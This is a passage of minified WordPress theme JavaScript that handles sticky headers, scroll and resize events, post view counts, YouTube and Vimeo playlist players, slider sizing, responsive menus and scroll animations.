if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),
tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");window.parent.tdcState.isMobileHeaderSticky()?
tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch&&"undefined"!==
typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll();"undefined"!==typeof window.tdToTop&&tdToTop.td_events_scroll(tdEvents.scroll_window_scrollTop)});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();
tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,"undefined"!==typeof window.tdInfiniteLoader&&tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&
(tdEvents.scroll_event_slow_run=!1,td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),g=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",g);for(var f=c.parent().find(".td_click_video_youtube"),e=0;e<f.length;e++)jQuery(f[e]).data("player-id",g),e+1<f.length?jQuery(f[e]).data("next-video-id",jQuery(f[e+1]).data("video-id")):jQuery(f[e]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),g=0;g<d.length;g++)jQuery(d[g]).data("player-id",b),g+1<d.length?jQuery(d[g]).data("next-video-id",jQuery(d[g+1]).data("video-id")):jQuery(d[g]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,e=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(e);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var g=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)g+=d.calculated_width,f--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=g}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,g,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:g,end_value:g,easing:""};else{var e=this.properties[a].settings[this.properties[a].settings.length-
1];e.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:e.start_percent,end_percent:b,start_value:e.end_value,end_value:e.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:g,end_value:g,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var g;for(g=0;g<d.settings.length;g++){var f=d.settings[g];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(g=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+g;else{var e=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
g,0,e,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-g,0,e,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
